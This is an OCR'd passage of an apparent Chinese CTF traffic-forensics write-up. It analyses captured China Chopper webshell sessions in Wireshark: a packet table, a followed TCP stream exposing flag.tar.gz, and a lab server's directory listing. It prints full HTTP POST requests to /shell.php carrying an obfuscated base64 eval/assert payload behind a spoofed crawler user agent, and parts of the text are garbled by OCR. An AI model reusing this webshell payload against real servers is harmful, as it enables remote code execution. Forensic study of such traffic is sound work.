phpmyadmin
shell.php
[S]
/var/www/html
[E]
X@YPOST /shell.php HTTP/1.1
X-Forwarded-For: 44.146.238.198
Referer: http://192.168.228.135/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.228.135
Content-Length: 793
Cache-Control: no-cache
pass=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307...
...));\");"));
HTTP/1.1 200 OK
Date: Tue, 12 Sep 2017 12:14:36 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 49
Content-Type: text/html; charset=UTF-8
X@Yflag{This_is_a_f10g}
[S]
/var/www/html
[E]
X@YPOST /shell.php HTTP/1.1
X-Forwarded-For: 44.146.238.198
Referer: http://192.168.228.135/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.228.135
Content-Length: 785
Cache-Control: no-cache
pass=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtp...
分组 92，6 客户端 分组，3 服务器 分组，5 turn(s). 点击选择。
整个对话（3924 bytes） 显示和保存数据为 ASCII 流 1
中国菜刀
下载解压得到数据包，比较小只有7kb
caidao.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
| No. | Time | Source | Destination | Protocol | Length | Info |
| --- | --- | --- | --- | --- | --- | --- |
| 1 | 2016-06-27 16:47:40.138930 | 10.211.55.61 | 192.168.1.145 | TCP | 66 | 49366 → http(80) [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1 |
| 2 | 2016-06-27 16:47:40.323260 | 192.168.1.145 | 10.211.55.61 | TCP | 62 | http(80) → 49366 [SYN, ACK] Seq=0 Ack=1 Win=32768 Len=0 MSS=1460 WS=2 |
| 3 | 2016-06-27 16:47:40.323352 | 10.211.55.61 | 192.168.1.145 | TCP | 54 | 49366 → http(80) [ACK] Seq=1 Ack=1 Win=262144 Len=0 |
| 4 | 2016-06-27 16:47:40.323527 | 10.211.55.61 | 192.168.1.145 | TCP | 354 | 49366 → http(80) [PSH, ACK] Seq=1 Ack=1 Win=262144 Len=300 [TCP segment of a re |
| 5 | 2016-06-27 16:47:40.323559 | 10.211.55.61 | 192.168.1.145 | HTTP | 828 | POST /3.php HTTP/1.1 (application/x-www-form-urlencoded) |
| 6 | 2016-06-27 16:47:40.323670 | 192.168.1.145 | 10.211.55.61 | TCP | 60 | http(80) → 49366 [ACK] Seq=1 Ack=301 Win=32768 Len=0 |
| 7 | 2016-06-27 16:47:40.323671 | 192.168.1.145 | 10.211.55.61 | TCP | 60 | http(80) → 49366 [ACK] Seq=1 Ack=1075 Win=32768 Len=0 |
| 8 | 2016-06-27 16:47:40.715680 | 192.168.1.145 | 10.211.55.61 | TCP | 1514 | http(80) → 49366 [PSH, ACK] Seq=1 Ack=1075 Win=32768 Len=1460 [TCP segment of a |
| 9 | 2016-06-27 16:47:40.715681 | 192.168.1.145 | 10.211.55.61 | HTTP | 340 | HTTP/1.1 200 OK (text/html) |
| 10 | 2016-06-27 16:47:40.715726 | 10.211.55.61 | 192.168.1.145 | TCP | 54 | 49366 → http(80) [ACK] Seq=1075 Ack=1747 Win=262144 Len=0 |
| 11 | 2016-06-27 16:47:46.046478 | 192.168.1.145 | 10.211.55.61 | TCP | 60 | http(80) → 49366 [FIN, ACK] Seq=1747 Ack=1075 Win=32768 Len=0 |
| 12 | 2016-06-27 16:47:46.046516 | 10.211.55.61 | 192.168.1.145 | TCP | 54 | 49366 → http(80) [ACK] Seq=1075 Ack=1748 Win=262144 Len=0 |
| 13 | 2016-06-27 16:48:00.360247 | 10.211.55.61 | 192.168.1.145 | TCP | 54 | 49366 → http(80) [FIN, ACK] Seq=1075 Ack=1748 Win=262144 Len=0 |
| 14 | 2016-06-27 16:48:00.360410 | 192.168.1.145 | 10.211.55.61 | TCP | 60 | http(80) → 49366 [ACK] Seq=1748 Ack=1076 Win=32768 Len=0 |
| 15 | 2016-06-27 16:48:00.360521 | 10.211.55.61 | 192.168.1.145 | TCP | 66 | 49367 → http(80) [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM=1 |
只有TCP和HTTP协议流量，追踪TCP流查看，发现flag.tar.gz压缩包
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · caidao.pcapng
anylab/ 2016-01-28 07:26:27 0 0777 aspnet_client/ 2015-06-03 11:53:28 0 0777 cc/ 2015-06-03 11:53:28 0 0777 cmf/ 2016-03-29 03:13:32 0 0777 DedeCmsV5.6-GBK-Final/ 2015-06-03 11:53:28 0 0777 DVWA/ 2015-06-03 11:53:30 0 0777 efucms-master/ 2015-08-09 12:31:40 0 0777 eims_cms_3.5/ 2015-06-08 13:59:28 0 0777 exec/ 2016-01-28 06:45:26 0 0777 fckeditor/ 2016-01-18 03:09:11 0 0777 FI/ 2015-06-15 06:36:57 0 0777 fileupload/ 2015-11-19 02:19:45 0 0777 fwcms/ 2016-01-28 03:11:29 0 0777 IdeaCMS/ 2015-06-03 11:53:30 0 0777 inj/ 2016-01-20 07:34:01 0 0777 jx/ 2015-06-03 11:53:31 0 0777 lwcms/ 2016-03-22 01:10:07 0 0777 MSSQLpri/ 2015-06-03 11:53:31 0 0777 MysqlUDFpri/ 2015-06-15 07:37:22 0 0777 sql/ 2015-06-08 00:45:44 0 0777 sqli/ 2015-12-30 08:06:54 0 0777 up/ 2015-06-08 00:36:02 0 0777 uploads/ 2015-06-08 00:36:11 0 0777 wcms/ 2016-01-17 05:56:46 0 0777 webshop5/ 2015-06-08 08:04:59 0 0777 XiaoCms_20140710/ 2015-06-03 11:53:31 0 0777 xss/ 2016-01-28 06:48:07 0 0777 z/ 2015-06-03 11:53:31 0 0777 1.php 2016-01-28 08:54:46 1740 0666 3.php 2016-06-01 03:36:25 27 0666 flag.tar.gz 2016-06-27 08:45:38 203 0666 log.txt 2015-06-03 12:18:46 1502 0666 news.asp 2014-06-27 03:44:24 365 0666 SaveFile.asp 2014-06-27 05:45:08 822 0666 testNull.php 2014-07-17 08:06:14 16 0666 upload.html 2014-06-27 05:27:46 364 0666 webshell.php 2014-07-21 05:52:36 18 0666 xiaoma.asp;.jpg 2014-07-04 08:17:18 1312 0666 .....txt 2014-07-08 03:06:16 92 0666 X@Y
分组 8，2 客户端 分组，2 服务器 分组，1 turn(s). 点击选择。
整个对话（2820 bytes） 显示和保存数据为 ASCII 流 0
查找: ______________________________ 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help